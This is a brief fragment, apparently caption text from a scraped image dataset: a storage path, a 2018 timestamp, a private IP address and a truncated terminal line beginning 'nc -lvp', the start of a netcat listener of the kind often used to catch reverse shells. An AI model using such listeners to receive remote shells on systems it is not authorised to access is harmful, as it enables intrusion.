 (2018/9/21 15:29:02) 192.168.11.2 </> $ nc -lvp...